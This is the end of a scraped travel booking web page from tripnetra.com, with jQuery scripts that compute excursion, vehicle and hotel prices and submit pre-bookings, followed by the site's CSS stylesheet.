			  var total = parseInt(defPrice) + parseInt(sum);
		  }
		  else
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1);
		  }
          
         /* if(sum=='')
          {
			  var total = parseInt(defPrice);
		  }
		  else
		  {
			  var total = parseInt(defPrice) + sum;
		  }
		  
		  if(parseInt(markup_value) == 0)
		  {
			  var markupPrice = parseInt(markup_fixed);
			  var grandTotal = parseInt(total) + parseInt(markupPrice);
		  }
		  else
		  {
			  var markupPrice = parseInt(total) * (parseInt(markup_value)/100);
			  var grandTotal = parseInt(total) + parseInt(markupPrice);
		  }*/
          
              $("#grand_total").val(parseInt(total));
      });
    });
  </script>
 
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var cityId = $('#city_id_hidden').val();
      var sightseen_id = $('#booking_sightseen_id').val();
     // $('#grand_total_div').hide();
      var body = $('body');
      body.delegate('.htl_details', 'change', function(){
          var rating = $(this).val();
          var id = $(this).attr('id');
          var value = id.split('_')[1];
          $.ajax({
            type:"POST",
            dataType:"JSON",
            data:{'city_id':cityId,'rating':rating, 'sightseen_id':sightseen_id},
            url:"https://tripnetra.com/excursion/get_room_types",
            //url:"https://tripnetra.com/excursion/get_room_types?city_id"+cityId+ "&rating="+rating,
            success:function(data)
            {
      var markup_value = $('#markup_value').val();
      var markup_fixed = $('#markup_fixed').val();
      
      
		  for(i=0;i<$(data).length;i++)
              {
					//var pax_capacity = data[i].capacity;
					//var adult_capacity = pax_capacity.split(',
                   var room_type = '<option value="'+data[i].hotel_category+'">'+data[i].hotel_category+' - Adult:'+data[i].capacity.split(',')[0]+ ' CHILD:' +data[i].capacity.split(',')[1]+'</option>';
                  var price = data[i].hotel_price;
                  if(data=='')
				  {
					  var room_type = '<option value="">Not Available</option>';
					  $('.room_type').html(room_type);
				  }
              }
              $('.rm_type').html(room_type);
              
				if(parseInt(markup_value) == 0)
					  {
						  var markupPrice = parseInt(markup_fixed);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  
					  else if(parseInt(markup_fixed) == 0)
					  {
						  var markupPrice = parseInt(price) * (parseInt(markup_value)/100);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  else
					  {
						  var grandTotal = parseInt(price);
					  }
					  $('.price_htl_'+value).val(grandTotal);
              var defPrice = $('.price').val();
              
              
         var sum = 0;
          $("input[class*='price_veh']").each(function(){
            sum += +$(this).val();
          });
          
          var sum1 = 0;
			$(".room_price").each(function(){
				sum1 += +$(this).val();
			});
			
			 var sum2 = 0;
			$("input[class*='price_htl']").each(function(){
				sum2 += +$(this).val();
			});
          
          if((sum=='') && (sum1=='') && (sum2==''))
          {
			  var total = parseInt(defPrice);
		  }
		  else if((sum=='') && (sum1==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum2);
		  }
		  else if((sum1=='') && (sum2==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum);
		  }
		  else if((sum2=='') && (sum==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum1);
		  }
		  else if(sum=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum1) + parseInt(sum2);
		  }
		  else if(sum1=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum2);
		  }
		  else if(sum2=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1);
		  }
		  else
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1) + parseInt(sum2);
		  }
			  
			  
              
             $("#grand_total").val(parseInt(total));


            }
          });
      });
    });
  </script>
   
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
     var body = $('body');
      body.delegate('.delhtl', 'click', function(){
		  var markup_value = $('#markup_value').val();
		  var markup_fixed = $('#markup_fixed').val();
        $(this).closest('.htl_copy').remove();
        $(this).closest('.htl_copy').find("input[class*='price_htl']").val(0);
        var defPrice = $('.price').val();
           var sum = 0;
          $("input[class*='price_veh']").each(function(){
            sum += +$(this).val();
          });
          
           var sum1 = $(".room_price").val();
			
			 var sum2 = 0;
			$("input[class*='price_htl']").each(function(){
				sum2 += +$(this).val();
			});
          
          
          if((sum=='') && (sum1=='') && (sum2==''))
          {
			  var total = parseInt(defPrice);
		  }
		  else if((sum=='') && (sum1==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum2);
		  }
		  else if((sum1=='') && (sum2==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum);
		  }
		  else if((sum2=='') && (sum==''))
		  {
			  var total = parseInt(defPrice) + parseInt(sum1);
		  }
		  else if(sum=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum1) + parseInt(sum2);
		  }
		  else if(sum1=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum2);
		  }
		  else if(sum2=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1);
		  }
		  else
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1) + parseInt(sum2);
		  }
			  
			  
              
             $("#grand_total").val(parseInt(total));
      });
    });
  </script>
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      $('#book_with_hotelsssssss').click(function(event){
		  event.preventDefault();
        var city = $('#booking_city_name').val();
        var sik = $('#booking_sik').val();
        var date = $('#booking_sightseen_date').val();
        var carType = $('.car_details option:selected').val();
        if(carType == ''){
            var vehicle_name = '';
        }else{
            var vehicle_name = $('.car_details option:selected').text();
        }    
        var adult_count = 1;
	    var child_count = 0;
		    var sup_price  = '';
		var max_capacity = $('.capacity').val();
		var grand_total_price = $('.actual_price').val();
        var totalPrice = $('.price').val();
    	        var carPrice = $('.price').val();
        var hotelType = $('.hotel_type').val();
        var roomType = $('.room_type').val();
        var roomPrice = $('.room_price').val();
        var ssid = $('#booking_sightseen_id').val();
        var tax = $('#service_tax').val();
        var service_tax = tax.split('%')[0];
        var supported_by = "";
        var itinerary = "";
        var desc = $('#description').find('p').text();
		var checkin_date = '';	
		//alert(adult_count);
		//alert(child_count);die;
		/*var veh_details = [];
         var veh_name='';
          $(".veh_details").each(function(){
            veh_name += +$(this).val();
            veh_details.push(veh_name);
          });*/

        $.ajax({
            type:"POST",
            // dataType:"JSON",
            data:{'adult_count':adult_count,'child_count':child_count,'vehicle_name':vehicle_name,'city':city,'sik':sik,'date':date,'car_type':carType,'capacity':max_capacity,'desc':desc,'car_price':carPrice,'hotel_type':hotelType,'room_type':roomType,'room_price':roomPrice,'ssid':ssid,'service_tax':service_tax,'total_price':totalPrice,'grand_total_price':grand_total_price,'sup_price':sup_price,'checkin_date':checkin_date,'supported_by':supported_by,'itinerary':itinerary},
            url:"https://tripnetra.com/excursion/pre_booking",
            success:function(data)
            {
              // console.log(data);die;
             window.location.href = data;
              
            }
          });

      });
    });
  </script>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
/*$(document).ready(function(){
    $(".accom").click(function(){
        $("#acdet").slideToggle();
        $(".accom").addClass("down");
    });
});*/
$(document).ready(function() {
    $("#acdet").hide();
    $(".arrow-up").hide();
    $(".accom").click(function(){
            $(this).next("#acdet").slideToggle(500);
            $(this).find(".arrow-up, .arrow-down").toggle();
    });
});
</script>
<!-- <script>
$(document).ready(function() {
    var pgwSlideshow = $('.pgwSlideshow').pgwSlideshow();
    pgwSlideshow.reload({
    transitionEffect : 'fading',
    adaptiveDuration : 4000,
    adaptiveHeight: true
});
});
</script> -->
<script type="f2747a506267fd7cc0ce4437-text/javascript">
$(document).ready(function(){                     
var sync1 = $("#sync1");
var sync2 = $("#sync2");

sync1.owlCarousel({
singleItem : true,
slideSpeed : 1000,
navigation: true,
pagination:false,
afterAction : syncPosition,
responsiveRefreshRate : 200,
});

sync2.owlCarousel({
items : 6,
itemsDesktop      : [1199,6],
itemsDesktopSmall     : [979,5],
itemsTablet       : [768,4],
itemsMobile       : [479,2],
pagination:false,
responsiveRefreshRate : 100,
afterInit : function(el){
el.find(".owl-item").eq(0).addClass("synced");
}
});

function syncPosition(el){
var current = this.currentItem;
$("#sync2")
.find(".owl-item")
.removeClass("synced")
.eq(current)
.addClass("synced")
if($("#sync2").data("owlCarousel") !== undefined){
center(current)
}

}

$("#sync2").on("click", ".owl-item", function(e){
e.preventDefault();
var number = $(this).data("owlItem");
sync1.trigger("owl.goTo",number);
});

function center(number){
var sync2visible = sync2.data("owlCarousel").owl.visibleItems;

var num = number;
var found = false;
for(var i in sync2visible){
if(num === sync2visible[i]){
var found = true;
}
}

if(found===false){
if(num>sync2visible[sync2visible.length-1]){
sync2.trigger("owl.goTo", num - sync2visible.length+2)
}else{
if(num - 1 === -1){
num = 0;
}
sync2.trigger("owl.goTo", num);
}
} else if(num === sync2visible[sync2visible.length-1]){
sync2.trigger("owl.goTo", sync2visible[1])
} else if(num === sync2visible[0]){
sync2.trigger("owl.goTo", num-1)
}
};
});
window.onload = function(e){
    var id = '4';
    if(id == 7){
        $('.Pilgrimages').click();
    }else{
        $('.Holidays').click();
    }
}
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2747a506267fd7cc0ce4437-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9f066edf0d54c868f1541b46af4284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/custom.css
body_size: 19577
content:
!
* Start Bootstrap - Modern Business HTML Template (http://startbootstrap.com)
* Code licensed under the Apache License v2.0.
* For details, see http://www.apache.org/licenses/LICENSE-2.0.
*/html,
body{height:100%;}
body{background:#fff;margin:0;font-family:open_sansregular, sans-serif;font-size:12px;}
ul, li{list-style:none;margin:0;padding:0;}
div, a, ul, li, nav, input, select, button{outline:none !important;}
a{cursor:pointer; /*text-decoration: none !important;*/}
.img-portfolio{min-height:220px;transition:all 800ms ease-in-out;}
.portimgwrap{display:block;margin:0 12px;overflow:hidden;padding-bottom:10px;transition:all 400ms ease-in-out;}
.img-hover:hover{}
a:hover{text-decoration:none;}
@font-face{font-family:'open_sansregular';src:url('../fonts/OpenSans-Regular-webfont.eot');src:url('../fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
               url('../fonts/OpenSans-Regular-webfont.woff') format('woff'),
               url('../fonts/OpenSans-Regular-webfont.ttf') format('truetype'),
               url('../fonts/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'Oswald-Bold';src:url('../fonts/Oswald-Bold.eot');src:url('../fonts/Oswald-Bold.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Oswald-Bold.woff') format('woff'),
               url('../fonts/Oswald-Bold.ttf') format('truetype'),
               url('../fonts/Oswald-Bold.svg#Oswald-Bold') format('svg');}
@font-face{font-family:'Raleway-Medium';src:url('../fonts/Raleway-Medium.eot');src:url('../fonts/Raleway-Medium.eot?#iefix') format('embedded-opentype'),
               url('../fonts/Raleway-Medium.woff') format('woff'),
               url('../fonts/Raleway-Medium.ttf') format('truetype'),
               url('../fonts/Raleway-Medium.svg#Raleway-Medium') format('svg');}
.topssec{background:url("../images/patn.png") repeat scroll 0 0 #ab2a32;float:left;height:35px;width:100%;}
.ritsidelinks{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.2);float:right;position:relative;}
.colinsides{}
.wrapofa{float:left;position:relative;}
.topa{color:#eee;float:left;font-size:14px;padding:0 15px;transition:all 400ms ease-in-out;}
.topa:hover{background:#9d1b1f;color:#fff;}
.mylogo{float:left;margin-top:0px;}
.mylogo img{max-height:100px;padding-top: 2px;}
.login_m{float:right;}
.navbar.navme{background:none repeat scroll 0 0 #fff;float:left;margin:0;padding:0;width:100%;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
              box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);z-index: 10000;position: fixed;}
.colorwhite{}
.bellow.fa{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#ffb400;height:25px;line-height:25px;margin:5px 10px 0;position:relative;text-align:center;width:25px;}
.cntso{background:none repeat scroll 0 0 #fff;border-radius:30px;color:#333;font-size:11px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;top:-2px;width:15px;}
.topa.mobileap{background:none repeat scroll 0 0 #8a0003;font-size:24px;}
.ritsec{background:none repeat scroll 0 0 #edf4fa;float:none;width:100%}
.navbar-nav .sub-arrow, .navbar-nav .collapsible .sub-arrow{color:#8e8e8e;position:static;margin-top:0;margin-right:0;margin-left:12px;display:inline-block;width:0;height:0;overflow:hidden;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent}
.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid}
.navbar-nav ul .sub-arrow{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid}
.navbar-nav ul a.has-submenu{padding-right:30px}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}
.navbar-nav .collapsible ul .dropdown-menu > li > a, .navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px}
.navbar-nav .collapsible ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px}
.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px}
.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px}
.navbar-nav .dropdown-menu > li > a{white-space:normal}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap}
.navbar-right ul.dropdown-menu{left:0;right:auto}
.navbar-nav .collapsible ul{display:none;position:static!important;top:auto!important;left:auto!important;margin-left:0!important;margin-top:0!important;width:auto!important;min-width:0!important;max-width:none!important}
.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal}
.navbar-nav .collapsible iframe{display:none}
.navbar-nav.ritsec{display:table;width:100%}
.nav > li.menuli{display:table-cell;float:none;vertical-align:top}
.nav > li.menuli.quotereqst .rqstbtn{background:none repeat scroll 0 0 #05a7ef;border:1px solid #05a7ef;color:#fff;font-size:22px;padding:0 40px 0 0;position:relative}
.nav > li.menuli.quotereqst .rqstbtn::after{background:none repeat scroll 0 0 #0496eb;bottom:0;content:"\f054";font-family:"FontAwesome";position:absolute;right:0;text-align:center;top:0;width:50px}
.topa.dropdown-toggle:focus{color:#fff;text-decoration:none;}
.flo_left{float:left !important;margin-left:80px;}
.nav.navbar-nav.sm{float:right;}
.nav.navbar-nav.sm .menuli{}
.nav.navbar-nav.sm .menuli.active a{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: #f1f1f1;font-weight: bold;}
.nav.navbar-nav.sm .menuli a{ border-bottom: 4px solid transparent;color:#0e76bd;position:relative;display:block;padding:18px 20px;text-align:center;font-size:13px;text-transform:uppercase;}
.nav.navbar-nav.sm .menuli a:hover{border-bottom: 4px solid #0e76bd;color:#0e76bd;background-color: transparent;}
.nav.navbar-nav.sm .menuli .multimenu li a{line-height:40px;}
.navbar.navme{border:0;border-radius:0;}
.navbar-collapse.navbdclose{padding:0;float: left;}
.sercharea{float:left;margin:16% 0 0;width:100%;}
.srchinarea{}
.nav-tabs.customtab{border:0;}
.nav-tabs.customtab li{display:table-cell;float:none;margin:0;vertical-align:top;}
.nav-tabs.customtab li a{background:none repeat scroll 0 0 rgba(255, 255, 255, 0.7);border:0 none;border-radius:0;color:#333;display:table;font-size:18px;height:50px;line-height:50px;padding:0 15px;white-space:nowrap;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.sct{/*padding:17px 10px;*/display:block;float:left;}
.sct a{ padding: 18px 20px;color:#0e76bd !important;border-radius:3px;font-size:16px;/*height:44px;*/line-height:20px; }
.sct a:hover{background:transparent !important;color:#0e76bd !important;}
.sct a>span{/*padding-left:10px;*/display:block;font-size: 15px;text-transform: none;}
.sct a .fa{padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;}
.nav-tabs.customtab li a span{display:table-cell;float:none;vertical-align:middle;text-align:center;}
.nav-tabs.customtab li.active a, .nav-tabs.customtab li.active a:hover{border:0;}
.nav-tabs.customtab li.active a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.sct a>img{/*padding:5px 0;font-size:20px;border-radius:50%;height:36px;width:36px;text-align:center;color:#0e76bd;border:2px solid #187cbf;line-height:22px;*/}
.nav-tabs.customtab li.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab li.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab li.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab li.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab li.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab li.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab li.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab li.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab li a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab li a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab li a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab li a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab li a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab li a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab li a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab li a .sprte.icngsthse{background-position:-375px 12px;}
.iconcmn{height:30px;width:40px;}
.nopad,.nopadding{padding:0;}
.tabspl{float:left;padding:15px 35px;width:100%;}
.tabrow{}
.lablform{color:#ccc;font-size:14px;margin:0 0 5px;}
.plcetogo{position:relative;}
.plcemark::before{content:"\f041";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
/* .plcemark .normalinput{padding:0 10px 0 46px;} */
.tempmark::before{content:"\f0f3";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.hotelmark::before{content:"\f236";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.childmark::before{content:"\f1ae";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
.adultmark::before{content:"\f183";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:24px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:25px;}
.datemark::before{content:"\f073";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.timemark::before{content:"\f017";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.nitmark::before{content:"\f186";bottom:0;color:#8c8c8c;font-family:"FontAwesome";font-size:18px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px;}
.selctmark::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.normalsel{border:1px solid #fff;display:block;height:40px;overflow:hidden;width:100%;}
.padselct{color:#666;font-size:15px;padding:0 20px 0 40px;text-align:center;}
.normalinput{border:1px solid #dddddd;display:block;height:40px;overflow:hidden;padding:0 10px 0 40px;width:100%;}
.tab-content.custmtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.5);float:left;margin:0;width:100%;}
.padfive{padding:0 5px;}
.totlall{background:none repeat scroll 0 0 #fff;border:1px solid #fff;cursor:pointer;float:left;font-size:14px;height:40px;line-height:40px;padding:0 10px;position:relative;width:100%;}
.totlall::after{content:"\f078";background:none repeat scroll 0 0 #fff;bottom:0;color:#999;font-family:"FontAwesome";font-size:12px;line-height:40px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:30px;}
.remngwd{}
.roomcount{display:none;background:none repeat scroll 0 0 #fff;line-height:normal;position:absolute;right:0;left:auto;top:55px;width:auto;transition:all 400ms ease-in-out;z-index:9999;}
.roomcount.fadeinn{display:block;}
.inallsn{display:table;width:100%;}
.oneroom{display:table-cell;min-width:250px;padding:10px;vertical-align:top;}
.roomrow{display:table;width:100%;margin-top:16px;color:#ffffff;}
.celroe{display:table-cell;padding:10px;float:none;vertical-align:middle;color: #555;font-size: 13px;}
.agemns{color:#bbb;font-size:11px;text-align:center;}
.centertext{text-align:center;}
.padselctsmal{}
.chilagediv{display:block;margin:10px 0 0;overflow:hidden;}
.normalsel.padselctsmal{border:1px solid #ddd;height:30px;padding:0 5px;}
.chldrnage{color:#666;display:block;font-size:13px;margin:0 0 5px;overflow:hidden;}
.selctmarksml::after{background:none repeat scroll 0 0 #fff;bottom:1px;color:#999;content:"\f078";font-family:"FontAwesome";font-size:12px;line-height:25px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.addrooms{color:#0e76bc;cursor:pointer;float:left;font-size:13px;margin:12px 0 0;}
.addrooms .fa{margin-right:6px;}
.roomone{background:none repeat scroll 0 0 #eee;border-radius:3px;display:block;overflow:hidden;padding:5px 10px;text-align:center;}
.roomcount::before{content:"\f0d8";color:#fff;font-family:"FontAwesome";font-size:45px;position:absolute;right:50px;top:-30px;}
.nav-tabs.customtab li .dropdown-menu{left:auto;right:0;}
.nav-tabs.customtab li .dropdown-menu li{display:block;overflow:hidden;}
.nav-tabs.customtab li .dropdown-menu li a{height:auto;line-height:35px;width:100%;}
.tabrow .select{background-color:#fff;}
.searchsbmt{background:#ffb400;border:1px solid #ffb400;box-shadow:none;color:#fff;font-size:14px;line-height:38px;width:100%;}
.searchsbmt:hover{background:#0e76bd;border:1px solid #0e76bd;}
.wthrandall{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.7);display:block;margin:0 0 0 1px;overflow:hidden;}
.placeweatr{color:#eee;float:left;font-size:14px;line-height:40px;padding:0 20px;}
.plcweatr{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.15);color:#fff;float:left;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg{color:#eee;float:right;font-size:16px;line-height:40px;padding:0 20px;}
.ofrmsg .fa{margin-right:8px;}
.contentarae{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;margin-top: 60px;}
.slid.contentarae{background:none repeat scroll 0 0 #f5f5f5;padding-top:25px}
.sectionone{}
.relfst{position:relative;height:100%;}
.owlindex2 .owl-buttons{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:40px;margin:0 2px;padding:0;text-indent:-99999px;width:40px;z-index:10;opacity:1;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev1.png) no-repeat scroll 60% center transparent;left:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next1.png) no-repeat scroll 40% center transparent;left:auto;right:-28px;position:absolute;top:-19%;bottom:0;margin:auto;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-prev:hover{background:url(../images/prev2.png) no-repeat scroll 60% center transparent;}
.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-next:hover{background:url(../images/next2.png) no-repeat scroll 60% center transparent;}
.clear{clear:both;}
.pagehdngs{display:block;font-size:28px;margin:25px 0;overflow:hidden;text-align:center;}
.pagehdngs span{color:#0770db;}
.retmnus{display:block;margin:0 -12px;}
.imgname{background:none repeat scroll 0 0 #faf1f1;display:block;overflow:hidden;padding:10px;}
.tile{color:#333;display:block;font-size: 16px;font-weight: 500;text-transform: capitalize;}
.starbook{display:block;overflow:hidden;}
.tileprice{color:#b04740;display:block;font-size:16px;letter-spacing:1px;margin:2px 0 0;overflow:hidden;text-align:right;}
.starbook{display:block;margin:3px 0 0;overflow:hidden;}
.portimg{display:block;max-height:220px;min-height:220px;overflow:hidden;}
.strngat{color:#666;display:block;font-size:11px;overflow:hidden;text-align:right;}
.subheading{color:#464446;display:block;font-size:15px;margin:-15px 0 0;overflow:hidden;text-align:center;}
.dealsmans{float:left;width:100%;}
.masonry{width:100% !important;}
.grid{display:block;list-style:outside none none;margin:0 -12px;overflow:hidden;position:relative;text-align:center;}
.grid .figure{background:none repeat scroll 0 0 #3085a3;cursor:pointer;display:block;margin:12px;height: 245px;overflow:hidden;position:relative;text-align:center;}
.grid .figure img{position:relative;display:block;min-height:100%;max-width:100%;opacity:0.8;}
.grid .figure .figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.grid .figure .figcaption::before,
.grid .figure .figcaption::after{pointer-events:none;}
.grid .figure .figcaption,
.grid .figure .figcaption > a{position:absolute;top:0;left:0;width:100%;height:100%;}
.grid .figure .figcaption > a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0;}
.grid .figure h2{word-spacing:0;font-weight:300;}
.grid .figure h2,
.grid .figure p{margin:0;}
.grid .figure p{letter-spacing:1px;font-size:68.5%;}
.figure.effect-marley .figcaption{text-align:right;transition:all 400ms ease-in-out;overflow:hidden;}
.figure.effect-marley h2,
.figure.effect-marley p{position:absolute;right:30px;left:30px;padding:10px 0;}
.figure.effect-marley p{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);font-size:13px;}
.figure.effect-marley h2{top:30px;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);font-size:24px;}
.figure.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.figure.effect-marley:hover .figcaption{background:rgba(0,0,0,.4)}
.figure.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}
.figure.effect-marley h2::after,
.figure.effect-marley p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
.figure.effect-marley:hover h2::after,
.figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.allwhy{display:block;margin:0 -12px;overflow:hidden;}
.whyinsd{display:block;margin:0 12px;overflow:hidden;transition:all 400ms ease-in-out 0s;}
.iconwhy{display:table;height:70px;margin:20px auto;width:110px;}
.sprte.whyone{background-position:-8px -80px;}
.sprte.whytwo{background-position:-205px -80px;}
.sprte.whythree{background-position:-386px -80px;}
.whyhedng{color:#333;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;text-align:center;}
.parwhy{color:#666;display:block;font-size:14px;line-height:22px;margin:0 0 10px;overflow:hidden;padding:0 6%;text-align:center;}
.nav-tabs.customteam{border:0;}
.nav-tabs.customteam li{margin:0 15px 0 0;}
.nav-tabs.customteam li a{background:none repeat scroll 0 0 #e6e5e5;border-radius:3px;color:#666;font-size:16px;margin:0;padding:10px 20px;}
.nav-tabs.customteam li.active a, .nav-tabs.customteam li.active a:hover{background:none repeat scroll 0 0 #ab2b33;border:0 none;color:#fff;}
.nav-tabs.customteam li.active::after{content:"\f0d7";bottom:-3px;color:#ab2b33;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.nav-tabs.customteam li.active{}
.imageonlyuo{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.6);bottom:0;left:0;position:absolute;right:0;}
.socialpsn{}
.socialphn{float:right;}
.soips.fa{color:#fff;float:left;font-size:20px;line-height:50px;text-align:center;width:50px;}
.soips2.fa{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.3);color:#fff;float:left;font-size:20px;line-height:50px;margin-left:1px;text-align:center;width:50px;}
.retmnussoc{display:block;margin:0 -12px;padding:30px 0 0;}
